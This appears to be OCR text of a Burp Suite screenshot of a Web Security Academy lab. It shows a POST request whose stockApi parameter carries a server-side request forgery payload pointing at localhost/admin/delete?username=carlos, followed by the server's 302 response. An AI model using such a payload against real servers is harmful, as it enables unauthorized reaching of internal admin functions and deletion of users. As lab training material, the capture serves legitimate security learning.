 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ab600720448c011814f1b740015007c.web-security-a
cademy.net
3 Cookie: session=
ubLjiU1Esdleg5dbnPPGAUqYL8zqJS2M
4 Content-Length: 68
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ab600720448c011814f1b740015007c.web-se
curity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab600720448c011814f1b740015007c.web-se
curity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
http%3A%2F%2Flocalhost%2Fadmin%2Fdelete%3Fusern
ame%3Dcarlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
WIwROOV6hcrmToQEIloAVyVoWTIOnsZu; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 4
Done
173 bytes | 3,273 millis